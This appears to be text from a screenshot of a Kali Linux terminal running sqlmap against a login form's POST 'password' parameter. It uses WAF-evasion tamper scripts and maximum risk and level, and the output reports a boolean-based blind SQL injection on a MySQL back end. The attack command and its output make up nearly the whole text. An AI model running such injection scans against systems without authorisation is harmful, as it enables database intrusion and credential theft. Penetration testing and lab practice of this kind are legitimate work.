 Applications Places Terminal Sun 03:13 1
root@kali: ~
File Edit View Search Terminal Help
mount-shared-folders restart-vm-tools
root@kali:~# sqlmap -r test.req --proxy=http://127.0.0.1:8080 --force-ssl --technique=B -p password --tamper=space2comment,escapequotes --risk=3 --level=5
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.3#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:09:45 /2019-05-19/
[03:09:45] [INFO] parsing HTTP request from 'test.req'
[03:09:45] [INFO] loading tamper module 'space2comment'
[03:09:45] [INFO] loading tamper module 'escapequotes'
it appears that you might have mixed the order of tamper scripts. Do you want to auto resolve this? [Y/n/q]
[03:09:47] [INFO] testing connection to the target URL
[03:09:47] [INFO] testing if the target URL content is stable
[03:09:48] [INFO] target URL content is stable
[03:09:49] [WARNING] heuristic (basic) test shows that POST parameter 'password' might not be injectable
[03:09:49] [INFO] testing for SQL injection on POST parameter 'password'
[03:09:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:10:13] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[03:10:52] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[03:11:29] [WARNING] there is a possibility that the target (or WAF/IPS) is dropping 'suspicious' requests
[03:11:29] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
[03:11:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[03:12:04] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[03:12:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[03:12:20] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[03:12:23] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)'
[03:12:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[03:12:36] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[03:12:37] [INFO] POST parameter 'password' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="not")
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
[03:12:39] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retri
eval
[03:12:39] [INFO] checking if the injection point on POST parameter 'password' is a false positive
POST parameter 'password' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 516 HTTP(s) requests:
---
Parameter: password (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)